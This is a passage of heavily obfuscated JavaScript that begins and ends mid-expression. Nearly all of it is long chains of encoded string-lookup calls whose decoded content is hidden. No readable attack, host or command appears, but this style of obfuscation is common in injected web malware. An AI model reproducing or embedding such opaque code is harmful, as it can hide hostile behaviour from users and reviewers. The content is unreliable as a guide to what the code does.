,'3FhE')+Y(0xbb7,'r1h2')+Y(0xf59,'8oZn')+Y(0x4b3,'2v#i')+Y(0x650,'Htsc')+Y(0x532,'ybDV')+Y(0x13b7,'hgn@')+Y(0x11f4,'&Hm6')+Y(0x6e1,'FrHC')+Y(0x310,'MGVC')+Y(0xc0b,'G@Tq')+Y(0x3af,'r1h2')+Y(0xc8d,'GQRJ')+Y(0x2b8,'9W^6')+Y(0x7d3,'9&2D')+Y(0x124d,'ybDV')+Y(0x12e1,'8WOR')+Y(0x93b,'#v1q')+Y(0x117c,'hgn@')+Y(0x1396,'TRvh')+Y(0x10d9,'h51t')+Y(0x53a,'0#@Y')+Y(0x64d,'h51t')+Y(0x12cc,'3FhE')+Y(0x13cb,'zDHx')+Y(0xa7e,'hgn@')+Y(0x168,'0#@Y')+Y(0x35c,'i]1f')+Y(0xf7c,'2v#i')+Y(0x73e,'8WOR')+Y(0x215,'h51t')+Y(0x1185,'X*@M')+Y(0xfaa,'a([$')+Y(0xea5,'hxy)')+Y(0x112d,'&XEf')+Y(0x1391,'hgn@')+Y(0x1478,'5n*S')+Y(0xf5e,'h51t')+Y(0x140c,'8WOR')+Y(0x722,'2v#i')+Y(0xcb6,'px@]')+Y(0x6a2,'JU#%')+Y(0x445,'w00*')+Y(0x50e,'#9[f')+Y(0x9ba,'JU#%')+Y(0x1178,'t)vF')+Y(0x961,'5n*S')+Y(0x729,'9W^6')+Y(0x10f9,'t)vF')+Y(0x3e1,'[jnE')+Y(0xd24,'i]1f')+Y(0x127d,'r1h2')+Y(0xd2c,'8oZn')+Y(0x99f,'TRvh')+Y(0x1117,'@NIv')+Y(0x4cd,'&XEf')+Y(0xeaf,'5n*S')+Y(0x92c,'hgn@')+Y(0x11f9,'&IPJ')+Y(0xeed,'a([$')+Y(0xa52,'9&2D')+Y(0x86a,'5n*S')+Y(0xdaa,'JU#%')+Y(0xb90,'FrHC')+Y(0xcce,'dUfB')+Y(0x25a,'TRvh')+Y(0xc3d,'hxy)')+Y(0xe6a,'%*#V')+Y(0x96d,'ppB0')+Y(0x658,'X*@M')+Y(0xc95,'r1h2')+Y(0x6be,'v[BG')+Y(0x117e,'03lx')+Y(0xe94,'t)vF')+Y(0x8fa,'@NIv')+Y(0xcc2,'&IPJ')+Y(0xf32,'v[BG')+Y(0x9d5,'0Z7M')+Y(0xecf,'ybDV')+Y(0xda,'FrHC')+Y(0x176,'&IPJ')+Y(0x192,'w]LN')+Y(0xa74,'dUfB')+Y(0x9f6,'qtQK')+Y(0x272,'Htsc')+Y(0xf16,'G@Tq')+Y(0x1358,'TRvh')+Y(0xf31,'w]LN')+Y(0xff3,'0Z7M')+Y(0x90f,'dUfB')+Y(0x655,'qtQK')+Y(0x992,'h51t')+Y(0x5fc,'RPR8')+Y(0xcb7,'7DM[')+Y(0x167,'GQRJ')+Y(0x457,'px@]')+Y(0x1295,'px@]')+Y(0x1c5,'z35x')+Y(0x104a,'i]1f')+Y(0x20a,'[jnE')+Y(0x11f2,'u7E%')+Y(0x103b,'2v#i')+Y(0xdf0,'GQRJ')+Y(0x471,'ppB0')+Y(0xe86,'X*@M')+Y(0x30b,'8oZn')+Y(0xb7c,'px@]')+Y(0x1314,'8WOR')+Y(0x78f,'h51t')+Y(0x1061,'hxy)')+Y(0x12e0,'8WOR')+Y(0xa67,'G@Tq')+Y(0x10e1,'&IPJ')+Y(0xa0f,']r3U')+Y(0x41e,'Htsc')+Y(0x241,'&XEf')+Y(0x10c8,'a([$')+Y(0x868,'8oZn')+Y(0x2d3,'7DM[')+Y(0x1446,'MGVC')+Y(0x115a,'8WOR')+Y(0xd21,'JU#%')+Y(0xe84,'GQRJ')+Y(0x5e3,'h51t')+Y(0x4f9,'cDNP')+Y(0x854,'8oZn')+Y(0x1184,'&Hm6')+Y(0x42f,'#9[f')+Y(0xf36,'5n*S')+Y(0x138d,'GQRJ')+Y(0x836,'w00*')+Y(0x262,'&XEf')+Y(0x41c,'MGVC')+Y(0x2bb,'qtQK')+Y(0xb87,'X*@M')+Y(0x1445,'X*@M')+Y(0x1d0,'7DM[')+Y(0x1c9,'JU#%')+Y(0x123,'7DM[')+Y(0x6ba,'%*#V')+Y(0x321,'&XEf')+Y(0x12d9,'mayM')+Y(0xe31,'#v1q')+Y(0x932,'TRvh')+Y(0xf49,'u7E%')+Y(0x2a1,'0Z7M')+Y(0x452,'ybDV')+Y(0x14a7,'RPR8')+Y(0x6ac,'03lx')+Y(0x1473,'[jnE')+Y(0x9a8,'5n*S')+Y(0x2a5,'8oZn')+Y(0x27b,'hxy)')+Y(0xf0a,'[jnE')+Y(0x9c7,']r3U')+Y(0x777,'RPR8')+Y(0x409,'h51t')+Y(0x913,'JU#%')+Y(0x1041,'[jnE')+Y(0xc7c,'h51t')+Y(0xa16,'03lx')+Y(0xc16,'G@Tq')+Y(0x286,'9&2D')+Y(0x125c,'JU#%')+Y(0xbe1,'X*@M')+Y(0x14b0,'7DM[')+Y(0x57d,'&IPJ')+Y(0xcad,'8oZn')+Y(0x6a0,'w00*')+Y(0x129f,'&XEf')+Y(0x165,'9W^6')+Y(0x149e,'5n*S')+Y(0xecd,'TRvh')+Y(0x571,'@NIv')+Y(0xb70,'cDNP')+Y(0x1357,'zDHx')+Y(0xc0c,'px@]')+Y(0x209,'X*@M')+Y(0x1d9,'JU#%')+Y(0x12df,'@NIv')+Y(0x1272,'0#@Y')+Y(0x13ec,'Htsc')+Y(0xe35,'hgn@')+Y(0x7a1,'mayM')+Y(0x11ca,'[jnE')+Y(0xcec,'cDNP')+Y(0xd6a,'hgn@')+Y(0x13fc,'h51t')+Y(0x4ba,'&XEf')+Y(0xc41,'hgn@')+Y(0x1101,'dUfB')+Y(0xa44,'3FhE')+Y(0x361,'0Z7M'))+(Y(0x11e6,'MGVC')+Y(0x1152,'i]1f')+Y(0xf14,'hgn@')+Y(0x6a3,'i]1f')+Y(0x107c,'hxy)')+Y(0xacf,'v[BG')+Y(0x89e,'5n*S')+Y(0x4c0,'5n*S')+Y(0x3ce,'8WOR')+Y(0x335,'Htsc')+Y(0xdbb,'0Z7M')+Y(0x142b,'w00*')+Y(0x30a,'8WOR')+Y(0xb9a,'^h[a')+Y(0x270,'z35x')+Y(0xe49,'u7E%')+Y(0x5d0,'qtQK')+Y(0xcbc,'Htsc')+Y(0xcc9,'8oZn')+Y(0x10ba,'X*@M')+Y(0xb60,'5n*S')+Y(0x106b,'&XEf')+Y(0x1373,'cDNP')+Y(0x53c,'JU#%')+Y(0x59a,'G@Tq')+Y(0x417,'JU#%')+Y(0xa01,'cDNP')+Y(0x48d,'%*#V')+Y(0x6f0,'px@]')+Y(0x12a4,'TRvh')+Y(0xafd,']r3U')+Y(0xb02,'5n*S')+Y(0x693,'8WOR')+Y(0x1164,'cDNP')+Y(0x226,'Htsc')+Y(0xcc6,'u7E%')+Y(0x11cb,'u7E%')+Y(0x26b,'9&2D')+Y(0x3d5,'MGVC')+Y(0xdbe,'dUfB')+Y(0x101b,'8WOR')+Y(0x59d,'^h[a')+Y(0x5c1,'hgn@')+Y(0x45d,'v[BG')+Y(0xa4f,'qtQK')+Y(0x9ff,'9&2D')+Y(0x1256,'qtQK')+Y(0xc1e,'hgn@')+Y(0xfa4,'TRvh')+Y(0xf05,'9W^6')+Y(0x2d7,'&Hm6')+Y(0x11ab,'#9[f')+Y(0xe98,'hgn@')+Y(0xdda,'8oZn')+Y(0xc4f,'px@]')+Y(0xb7a,'r1h2')+Y(0x11d4,'03lx')+Y(0x41f,'h51t')+Y(0xb2d,'8WOR')+Y(0x12c4,'v[BG')+Y(0x7df,'w]LN')+Y(0x7d9,'hxy)')+Y(0x79f,'0#@Y')+Y(0x9a0,'h51t')+Y(0x1494,'ybDV')+Y(0xeff,'@NIv')+Y(0xc6f,'Htsc')+Y(0x1352,'JU#%')+Y(0xcd5,'t)vF')+Y(0x10a1,'RPR8')+Y(0x1b4,'9W^6')+Y(0x853,'qtQK')+Y(0x131,'JU#%')+Y(0xf35,'&Hm6')+Y(0x1450,'03lx')+Y(0x841,'hgn@')+Y(0xaac,'RPR8')+Y(0xd8c,'v[BG')+Y(0x3cc,'RPR8')+Y(0x145,'3FhE')+Y(0x817,'3FhE')+Y(0x16b,'03lx')+Y(0x80c,'3FhE')+Y(0x10fc,'X*@M')+Y(0x672,'&XEf')+Y(0xe45,'hgn@')+Y(0x9e7,'h51t')+Y(0x1241,'MGVC')+Y(0x251,'ppB0')+Y(0x4b6,'9W^6')+Y(0xc34,'^h[a')+Y(0x1b8,'a([$')+Y(0xbbd,'X*@M')+Y(0x579,']r3U')+Y(0xfdd,'&IPJ')+Y(0x1e0,'z35x')+Y(0xfa,'&Hm6')+Y(0x47e,'a([$')+Y(0x731,'MGVC')+Y(0xd56,'z35x')+Y(0xaf1,'8WOR')+Y(0xbc0,'#9[f')+Y(0xc3a,'%*#V')+Y(0x370,'2v#i')+Y(0x119,'9&2D')+Y(0xbf9,'ppB0')+Y(0x536,'r1h2')+Y(0x1378,'GQRJ')+Y(0xd7c,'w00*')+Y(0x1355,'hxy)')+Y(0x1284,'RPR8')+Y(0x111d,'w]LN')+Y(0x13cf,'X*@M')+Y(0x1144,'5n*S')+Y(0x746,'h51t')+Y(0x6e2,'X*@M')+Y(0xed5,'RPR8')+Y(0x642,'a([$')+Y(0x13e0,'qtQK')+Y(0x12a6,'#9[f')+Y(0x993,'FrHC')+Y(0x735,'u7E%')+Y(0xb50,'mayM')+Y(0x1075,'Htsc')+Y(0x8a6,'^h[a')+Y(0xe3f,'&IPJ')+Y(0xfd2,'ppB0')+Y(0xfd,'w00*')+Y(0x1365,']r3U')+Y(0xde6,'^h[a')+Y(0xf95,'3FhE')+Y(0x8fb,'0Z7M')+Y(0x112,'z35x')+Y(0x79d,'#9[f')+Y(0x1360,'8oZn')+Y(0xcfe,'FrHC')+Y(0x7d2,'MGVC')+Y(0xc45,'X*@M')+Y(0xf77,'RPR8')+Y(0xba5,'X*@M')+Y(0x22e,'2v#i')+Y(0x32d,'hgn@')+Y(0x73c,'TRvh')+Y(0x12d2,'a([$')+Y(0x30c,'8oZn')+Y(0xd0a,'#9[f')+Y(0x331,'#9[f')+Y(0x490,'i]1f')+Y(0xc8e,'qtQK')+Y(0xe3a,'u7E%')+Y(0x5e5,'JU#%')+Y(0x9ea,'t)vF')+Y(0x12f,'w00*')+Y(0x711,'9W^6')+Y(0xb99,'7DM[')+Y(0x11c3,'z35x')+Y(0x12c5,'#v1q')+Y(0x132f,'px@]')+Y(0x12ab,'zDHx')+Y(0x1d6,'w00*')+Y(0x9dd,'ppB0')+Y(0xf4a,'v[BG')+Y(0x4c9,'&IPJ')+Y(0xd73,'3FhE')+Y(0x1288,'8WOR')+Y(0xd71,'&IPJ')+Y(0x31c,'cDNP')+Y(0xd8d,'t)vF')+Y(0x1390,'2v#i')+Y(0x5d3,'^h[a')+Y(0xa38,'z35x')+Y(0xe5f,'3FhE')+Y(0x314,'&XEf')+Y(0x27f,'v[BG')+Y(0xe2a,'h51t')+Y(0xbf6,'px@]')+Y(0x1b2,'z35x')+Y(0x901,'03lx')+Y(0x193,'%*#V')+Y(0xdd8,'@NIv')+Y(0x5ef,'TRvh')+Y(0x73b,'RPR8')+Y(0xaf8,'9&2D')+Y(0xeab,'TRvh')+Y(0x14c6,'r1h2')+Y(0xefb,'w]LN')+Y(0x979,'#9[f')+Y(0x1435,'ppB0')+Y(0xee8,'r1h2')+Y(0xd4f,'t)vF')+Y(0x3b5,'03lx')+Y(0x2c6,'i]1f')+Y(0x611,'qtQK')+Y(0x544,'GQRJ')+Y(0xd07,'9W^6')+Y(0x499,'FrHC')+Y(0x1199,'t)vF')+Y(0x1469,'z35x')+Y(0x70e,'w00*')+Y(0x1062,'&IPJ'))+(Y(0xb83,'cDNP')+Y(0xbea,'v[BG')+Y(0xb0c,'r1h2')+Y(0xa66,'ppB0')+Y(0xb0d,'ppB0')+Y(0x1431,'FrHC')+Y(0x10d4,'w00*')+Y(0xce1,'X*@M')+Y(0xfa2,'2v#i')+Y(0xe96,'cDNP')+Y(0xf79,'7DM[')+Y(0x1191,'2v#i')+Y(0x102d,'JU#%')+Y(0x383,'X*@M')+Y(0x9a3,'MGVC')+Y(0xb2f,'ppB0')+Y(0x113e,'#v1q')+Y(0x8b8,'5n*S')+Y(0x555,'9&2D')+Y(0xad8,'9W^6')+Y(0xf58,'hgn@')+Y(0xc42,'^h[a')+Y(0x77b,'%*#V')+Y(0x599,'qtQK')+Y(0xdec,'&IPJ')+Y(0x258,'mayM')+Y(0x1c2,'2v#i')+Y(0x109a,'Htsc')+Y(0x33b,'v[BG')+Y(0x12cd,'a([$')+Y(0x505,'ppB0')+Y(0xa2e,'FrHC')+Y(0xe8c,'5n*S')+Y(0x356,'9&2D')+Y(0x1186,'r1h2')+Y(0x12e5,'8WOR')+Y(0x9aa,'w]LN')+Y(0x95d,'w]LN')+Y(0x1488,'px@]')+Y(0x914,'FrHC')+Y(0x141d,'w00*')+Y(0x907,'ppB0')+Y(0xb79,'[jnE')+Y(0xb37,'u7E%')+Y(0xb6e,'@NIv')+Y(0xd82,'ppB0')+Y(0x101a,'dUfB')+Y(0x146e,'%*#V')+Y(0x9e8,'w00*')+Y(0xf8b,'v[BG')+Y(0xdb5,'7DM[')+Y(0x752,'[jnE')+Y(0xec2,'GQRJ')+Y(0x33c,'GQRJ')+Y(0x4ea,'hgn@')+Y(0x9ed,'&Hm6')+Y(0x213,'#v1q')+Y(0x1254,'9W^6')+Y(0xf56,'3FhE')+Y(0x1b5,'G@Tq')+Y(0xd64,'MGVC')+Y(0x107b,'%*#V')+Y(0x1108,'9&2D')+Y(0x11ad,'0Z7M')+Y(0x158,'&XEf')+Y(0x3e2,'w]LN')+Y(0x9c6,'Htsc')+Y(0x520,'&IPJ')+Y(0x5bd,'[jnE')+Y(0x3ae,'RPR8')+Y(0x12f7,'JU#%')+Y(0xb07,'0#@Y')+Y(0x67a,'#v1q')+Y(0x12b8,'#9[f')+Y(0xf10,'hgn@')+Y(0x393,'a([$')+Y(0xdf4,'mayM')+Y(0x1208,'r1h2')+Y(0x37d,'cDNP')+Y(0xacc,']r3U')+Y(0x821,'FrHC')+Y(0xb0a,'dUfB')+Y(0x14c9,'9&2D')+Y(0x83a,'mayM')+Y(0xd68,'z35x')+Y(0xd14,'hxy)')+Y(0x1198,'dUfB')+Y(0xa64,'03lx')+Y(0x2ac,'hgn@')+Y(0x294,'z35x')+Y(0xc4a,'ppB0')+Y(0xa51,'i]1f')+Y(0x2b5,'8oZn')+Y(0x138b,'u7E%')+Y(0x10e9,'ybDV')+Y(0x8cb,'7DM[')+Y(0x326,'7DM[')+Y(0x998,'0Z7M')+Y(0x3e0,'3FhE')+Y(0xd4,'2v#i')+Y(0xae1,'dUfB')+Y(0x11d6,'hxy)')+Y(0x10db,'hgn@')+Y(0x654,'2v#i')+Y(0x6e4,'z35x')+Y(0xd25,'7DM[')+Y(0xb9f,'w00*')+Y(0x1359,'&IPJ')+Y(0xd72,'r1h2')+Y(0xd88,'t)vF')+Y(0x1065,'JU#%')+Y(0xcf6,'#v1q')+Y(0x13d9,'%*#V')+Y(0xcb9,'X*@M')+Y(0x59b,'&XEf')+Y(0x732,'mayM')+Y(0x612,'@NIv')+Y(0xd9e,'a([$')+Y(0x580,'px@]')+Y(0x971,'JU#%')+Y(0xd80,'h51t')+Y(0xe6,'JU#%')+Y(0x416,'9&2D')+Y(0xf8a,'cDNP')+Y(0x1249,'0Z7M')+Y(0x133a,'v[BG')+Y(0xf4f,'%*#V')+Y(0x4a7,'0Z7M')+Y(0x1063,'9&2D')+Y(0xd86,'ybDV')+Y(0x5fb,'TRvh')+Y(0x9ef,'a([$')+Y(0x134b,'%*#V')+Y(0x531,'u7E%')+Y(0xe5e,'ybDV')+Y(0xf4d,'&IPJ')+Y(0xb95,']r3U')+Y(0x52c,'@NIv')+Y(0x266,'MGVC')+Y(0x91b,'t)vF')+Y(0x10ec,'^h[a')+Y(0x643,'RPR8')+Y(0xa43,'hgn@')+Y(0x1000,'#9[f')+Y(0x1029,'Htsc')+Y(0x1e6,'MGVC')+Y(0x3dc,'3FhE')+Y(0x1440,'7DM[')+Y(0x116a,'FrHC')+Y(0x996,'^h[a')+Y(0xab8,'z35x')+Y(0x12f8,'a([$')+Y(0x2aa,'2v#i')+Y(0xe1a,'r1h2')+Y(0xe25,'w]LN')+Y(0x1345,'hxy)')+Y(0xfc6,'&IPJ')+Y(0x10a5,'FrHC')+Y(0xf0f,'3FhE')+Y(0x547,'#v1q')+Y(0x1133,'%*#V')+Y(0xd62,'G@Tq')+Y(0x3ca,'%*#V')+Y(0x9fd,'hgn@')+Y(0x1323,'&Hm6')+Y(0x122b,'8WOR')+Y(0x994,'hxy)')+Y(0x1383,'0#@Y')+Y(0x15b,'cDNP')+Y(0x318,'hxy)')+Y(0x1347,'03lx')+Y(0x44a,'zDHx')+Y(0x3c4,'03lx')+Y(0xa91,'px@]')+Y(0x776,'&IPJ')+Y(0xa42,'&IPJ')+Y(0xad3,'G@Tq')+Y(0x1464,'&XEf')+Y(0x21f,'0Z7M')+Y(0x9c5,'03lx')+Y(0xd65,'3FhE')+Y(0xd09,'0Z7M')+Y(0xbe2,'w00*')+Y(0xb6f,'^h[a')+Y(0x1177,'3FhE')+Y(0xcc1,'X*@M')+Y(0x138,'mayM')+Y(0xc86,'03lx')+Y(0x13b8,'dUfB')+Y(0xab1,'9W^6')+Y(0x73d,'cDNP')+Y(0x32b,'G@Tq')+Y(0x933,'5n*S')+Y(0xd23,'h51t')+Y(0xca3,'Htsc')+Y(0xf09,'ppB0')+Y(0x607,'TRvh')+Y(0x10e3,'i]1f')+Y(0x772,'hxy)')+Y(0x96c,'mayM'))+(Y(0x1206,'mayM')+Y(0xba0,'7DM[')+Y(0x124a,'#v1q')+Y(0x582,'8WOR')+Y(0x348,'qtQK')+Y(0x1420,'cDNP')+Y(0x7dc,'[jnE')+Y(0x8cd,'TRvh')+Y(0xc8b,'0#@Y')+Y(0xe17,'hxy)')+Y(0x1298,'ppB0')+Y(0xc11,'&XEf')+Y(0xaeb,'z35x')+Y(0xd06,'&XEf')+Y(0x106d,'w]LN')+Y(0xeae,'0Z7M')+Y(0x13d2,'G@Tq')+Y(0x694,'MGVC')+Y(0x528,'cDNP')),c[Y(0xe9d,'cDNP')]=Y(0x3cf,'8WOR')+Y(0x803,'u7E%')+Y(0x10dc,'hgn@')+Y(0x434,'03lx')+Y(0x6a7,'&XEf')+Y(0x481,'&IPJ')+Y(0x1261,'&Hm6')+Y(0x57a,'mayM')+Y(0xcf,'ybDV')+Y(0x204,'u7E%')+Y(0x558,'w]LN')+Y(0x14bc,'qtQK')+Y(0x234,'hxy)')+Y(0x1424,'@NIv')+Y(0x1458,'0Z7M')+Y(0x27c,'h51t')+Y(0x5ce,'&Hm6')+Y(0x84e,'9W^6')+Y(0x391,'Htsc')+Y(0x11f0,'0Z7M')+Y(0xa47,'%*#V')+Y(0x358,'MGVC')+Y(0x7a4,'r1h2')+Y(0x4f4,'3FhE')+Y(0x160,'qtQK')+Y(0x3a3,'8oZn')+Y(0x62f,'JU#%')+Y(0x1056,'i]1f')+Y(0x26d,'zDHx')+Y(0xb04,'0#@Y')+Y(0x1016,'zDHx')+Y(0xf5a,'z35x')+Y(0x1bd,'MGVC')+Y(0xd7a,'r1h2')+Y(0x1111,'zDHx')+Y(0xefc,'8WOR')+Y(0xdd4,'@NIv')+Y(0x825,'RPR8')+Y(0x1257,'mayM')+Y(0xc7e,'7DM[')+Y(0x144b,'8WOR')+Y(0x782,'2v#i')+Y(0xc05,'7DM[')+Y(0x683,'7DM[')+Y(0xe72,'TRvh')+Y(0x2b2,'w00*')+Y(0x3f9,'#9[f')+Y(0x136f,'JU#%')+Y(0x148d,'^h[a')+Y(0x5b2,'&Hm6')+Y(0xd81,'#9[f')+Y(0xf53,'@NIv')+Y(0xa71,'[jnE')+Y(0xbbb,'z35x')+Y(0x25e,'8oZn')+Y(0x3b2,'px@]')+Y(0x990,'w]LN')+Y(0x142a,'&XEf')+Y(0xe5b,'r1h2')+Y(0x11cf,'r1h2')+Y(0xafc,'t)vF')+Y(0x6ea,'hgn@')+Y(0xe68,'zDHx')+Y(0xda0,'JU#%')+Y(0xe56,'&XEf')+Y(0xcf3,'7DM[')+Y(0x2ff,'w00*')+Y(0x123a,'ppB0')+Y(0x149d,'#9[f')+Y(0x122f,'w]LN')+Y(0x12c3,'%*#V')+Y(0xf3b,'[jnE')+Y(0x102a,'z35x')+Y(0xac0,'&Hm6')+Y(0xd0b,'&Hm6')+Y(0x9ec,'i]1f')+Y(0x83c,'z35x')+Y(0x9d2,'9W^6')+Y(0x894,'&XEf')+Y(0x1dc,'px@]')+Y(0x134a,'^h[a')+Y(0x10d3,'03lx')+Y(0x1da,'w00*')+Y(0x87d,'a([$')+Y(0x6fd,'hgn@')+Y(0x122e,'GQRJ')+Y(0xf68,'u7E%')+Y(0x110,'[jnE')+Y(0x144a,'^h[a')+Y(0xc08,'w]LN')+Y(0x19a,'u7E%')+Y(0x121b,'w]LN')+Y(0xd6e,'w]LN')+Y(0xc43,'9W^6')+Y(0x9a5,'mayM')+Y(0x2d5,'#9[f')+Y(0xce0,'5n*S')+Y(0xc3c,'u7E%')+Y(0x462,'0#@Y')+Y(0x873,'%*#V')+Y(0x108c,'dUfB')+Y(0x60a,'u7E%')+Y(0x942,'3FhE')+Y(0x13db,'cDNP')+Y(0xbec,'&XEf')+Y(0x8c2,'JU#%')+Y(0x13aa,'9&2D')+Y(0xb08,'@NIv')+Y(0xd90,'2v#i')+Y(0x82d,'qtQK')+Y(0x7e0,'@NIv')+Y(0xd79,'G@Tq')+Y(0x81e,'i]1f')+Y(0x8d6,'z35x')+Y(0x6fe,'ybDV')+Y(0x8e4,'t)vF')+Y(0x15f,'0#@Y')+Y(0xfc1,'&XEf')+Y(0x139a,'^h[a')+Y(0x3c6,'qtQK')+Y(0xe7d,'FrHC')+Y(0x133f,'a([$')+Y(0x1f0,'u7E%')+Y(0xd4e,']r3U')+Y(0x12be,'JU#%')+Y(0x6cf,'r1h2')+Y(0x11c8,'%*#V')+Y(0x10cd,'z35x')+Y(0x53f,'FrHC')+Y(0x1c6,'#9[f')+Y(0x135b,'hxy)')+Y(0x85d,'z35x')+Y(0x128f,'#v1q')+Y(0xf37,'JU#%')+Y(0x6db,'0Z7M')+Y(0xb22,'2v#i')+Y(0xa11,'2v#i')+Y(0x11b0,'u7E%')+Y(0x8ab,'RPR8')+Y(0x17d,'u7E%')+Y(0x89f,'X*@M')+Y(0x3f3,'FrHC')+Y(0x6bd,'7DM[')+Y(0xfb3,'5n*S')+Y(0xed6,'5n*S')+Y(0x1218,'w00*')+Y(0x7b4,'7DM[')+Y(0xc4b,'3FhE')+Y(0x11e2,'h51t')+Y(0x65e,'@NIv')+Y(0x259,'03lx')+Y(0xe1d,'9&2D')+Y(0x77f,'dUfB')+Y(0x114a,'0Z7M')+Y(0xfac,'w]LN')+Y(0x133c,'#v1q')+Y(0x399,'0#@Y')+Y(0x24c,'h51t')+Y(0x946,'@NIv')+Y(0xe07,'Htsc')+Y(0x511,'#v1q')+Y(0x5da,'X*@M')+Y(0x1098,'r1h2')+Y(0x9ab,'w00*')+Y(0xab3,'&Hm6')+Y(0xf3,'9W^6')+Y(0xe7f,'h51t')+Y(0x5b9,'hgn@')+Y(0x594,'v[BG')+Y(0xb0f,'FrHC')+Y(0x98c,'GQRJ')+Y(0x4a2,'8WOR')+Y(0x860,'zDHx')+Y(0xa31,'zDHx')+Y(0xc85,'8oZn')+Y(0xfb2,'&IPJ')+Y(0x778,'@NIv')+Y(0x6f2,'zDHx')+Y(0x787,'a([$')+Y(0x2dc,']r3U')+Y(0x9e5,'7DM[')+Y(0x1223,'z35x')+Y(0x12ef,'#9[f')+Y(0x509,'@NIv')+Y(0xaa6,'r1h2')+Y(0x1166,'X*@M')+Y(0xaa7,'X*@M')+Y(0x106f,'8WOR')+Y(0xc36,']r3U')+Y(0xa9a,'X*@M')+Y(0x1412,'G@Tq')+Y(0xeb4,']r3U')+Y(0x2ad,'hgn@')+Y(0xf2,'&Hm6')+Y(0xe4b,'@NIv')+Y(0xb16,'hxy)')+Y(0x5e6,'z35x')+Y(0x750,'G@Tq')+Y(0x529,'ppB0')+Y(0xd13,'Htsc')+(Y(0x8d7,'X*@M')+Y(0x5dd,'JU#%')+Y(0x126,'FrHC')+Y(0x122,'#9[f')+Y(0x190,'ybDV')+Y(0xf06,'qtQK')+Y(0x1387,'v[BG')+Y(0xb1f,'&IPJ')+Y(0xa35,'2v#i')+Y(0xb7b,'03lx')+Y(0x1a0,'MGVC')+Y(0xb63,'u7E%')+Y(0x371,'#9[f')+Y(0x12e8,'mayM')+Y(0x3dd,'r1h2')+Y(0xe13,'MGVC')+Y(0x171,'2v#i')+Y(0x1090,'FrHC')+Y(0x7ee,']r3U')+Y(0xe92,'03lx')+Y(0x106,'dUfB')+Y(0x1122,'5n*S')+Y(0x7b8,'X*@M')+Y(0x3a9,'%*#V')+Y(0x4c6,'5n*S')+Y(0xba1,'hgn@')+Y(0x3bc,'Htsc')+Y(0x5f6,'FrHC')+Y(0x138f,'9&2D')+Y(0x24b,'Htsc')+Y(0xc72,'u7E%')+Y(0x8a1,'px@]')+Y(0xbae,'&IPJ')+Y(0x5a7,'dUfB')+Y(0x113d,'i]1f')+Y(0x2ca,'v[BG')+Y(0x56e,'dUfB')+Y(0xc0e,'9&2D')+Y(0x1067,'hxy)')+Y(0x2e5,'0Z7M')+Y(0x110f,'cDNP')+Y(0x1125,'03lx')+Y(0x1de,'TRvh')+Y(0xeee,'qtQK')+Y(0x605,'[jnE')+Y(0x892,'&IPJ')+Y(0x47c,'hxy)')+Y(0x11d7,'hxy)')+Y(0xb4e,'0#@Y')+Y(0x1443,'zDHx')+Y(0x43a,'qtQK')+Y(0x1190,'&IPJ')+Y(0xcdd,'#9[f')+Y(0xe3c,'5n*S')+Y(0xe9,'@NIv')+Y(0xafb,'cDNP')+Y(0x837,'i]1f')+Y(0xd84,'^h[a')+Y(0x100a,'2v#i')+Y(0xdef,'qtQK')+Y(0x1b7,'ybDV')+Y(0x76e,'3FhE')+Y(0xc19,'G@Tq')+Y(0xab0,'w00*')+Y(0x137,'px@]')+Y(0x143f,'ybDV')+Y(0x385,'JU#%')+Y(0x1018,'[jnE')+Y(0x3f4,'px@]')+Y(0x61f,'&Hm6')+Y(0xb13,'5n*S')+Y(0xfa9,'cDNP')+Y(0x8b2,'RPR8')+Y(0x8ae,'w]LN')+Y(0x2a0,'[jnE')+Y(0xb4f,'GQRJ')+Y(0x80d,'w]LN')+Y(0x406,'mayM')+Y(0x6b8,'^h[a')+Y(0xbd7,'8WOR')+Y(0x2a4,'i]1f')+Y(0x1070,'2v#i')+Y(0xa75,'ybDV')+Y(0xaa8,'2v#i')+Y(0x495,'ybDV')+Y(0x117,'&Hm6')+Y(0xbc1,'5n*S')+Y(0xaf0,'dUfB')+Y(0x1296,'TRvh')+Y(0x473,']r3U')+Y(0x424,'&Hm6')+Y(0x4ed,'i]1f')+Y(0xac6,'cDNP')+Y(0x360,'t)vF')+Y(0x8e9,'w00*')+Y(0xd8b,'8oZn')+Y(0xaf7,'7DM[')+Y(0xa95,'TRvh')+Y(0x5e7,'v[BG')+Y(0x661,'RPR8')+Y(0x92e,'i]1f')+Y(0x14bb,'5n*S')+Y(0xd41,'i]1f')+Y(0x618,'&IPJ')+Y(0x114,'px@]')+Y(0x1456,'hgn@')+Y(0x3de,'TRvh')+Y(0x1246,'z35x')+Y(0x13ce,'G@Tq')+Y(0x1471,'JU#%')+Y(0x1266,'i]1f')+Y(0x63d,'qtQK')+Y(0x31a,']r3U')+Y(0xcf0,'GQRJ')+Y(0x341,']r3U')+Y(0x200,'&XEf')+Y(0xdc4,'a([$')+Y(0x832,'#v1q')+Y(0xbb5,'[jnE')+Y(0x13bd,'hxy)')+Y(0x1305,'ybDV')+Y(0xfbc,'i]1f')+Y(0x1189,'u7E%')+Y(0x13c1,'5n*S')+Y(0x130e,'v[BG')+Y(0xe19,'ppB0')+Y(0x716,'w00*')+Y(0x5a2,'0Z7M')+Y(0x14d,'w]LN')+Y(0xcab,'7DM[')+Y(0xee5,'%*#V')+Y(0x659,'@NIv')+Y(0xe32,'RPR8')+Y(0xcde,'px@]')+Y(0x5a6,'z35x')+Y(0x1176,'JU#%')+Y(0x3b7,'&IPJ')+Y(0x392,'@NIv')+Y(0xaa1,'cDNP')+Y(0xefd,'9W^6')+Y(0x65f,'X*@M')+Y(0xfb,'0Z7M')+Y(0x123f,'&IPJ')+Y(0x34a,'TRvh')+Y(0x6af,'#v1q')+Y(0x1411,'8oZn')+Y(0xb82,'#v1q')+Y(0xd1f,'FrHC')+Y(0x1306,'mayM')+Y(0x105,'hgn@')+Y(0xc6b,'qtQK')+Y(0x1380,'px@]')+Y(0x6df,'MGVC')+Y(0x888,'mayM')+Y(0x126f,'JU#%')+Y(0x3b6,'a([$')+Y(0xea0,'px@]')+Y(0xdee,'3FhE')+Y(0x354,'3FhE')+Y(0xc87,'px@]')+Y(0x13ae,'[jnE')+Y(0x943,'MGVC')+Y(0x20d,'7DM[')+Y(0x11b6,'cDNP')+Y(0x11c2,'5n*S')+Y(0x51c,'GQRJ')+Y(0x11bf,'qtQK')+Y(0x135d,'7DM[')+Y(0x64b,'G@Tq')+Y(0xd1a,'5n*S')+Y(0x1311,'5n*S')+Y(0xe5a,'i]1f')+Y(0x135,'px@]')+Y(0x10ce,'#v1q')+Y(0xf89,'t)vF')+Y(0x147f,'r1h2')+Y(0x1262,'8WOR')+